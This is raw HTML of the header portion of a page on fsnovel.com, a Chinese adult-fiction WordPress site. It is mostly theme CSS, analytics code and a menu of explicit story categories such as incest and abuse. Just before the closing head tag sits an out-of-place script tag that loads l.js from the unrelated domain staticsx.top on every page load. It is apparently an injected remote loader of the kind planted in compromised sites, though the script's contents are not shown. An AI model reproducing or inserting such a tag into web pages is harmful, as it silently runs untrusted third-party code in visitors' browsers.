    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4775 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
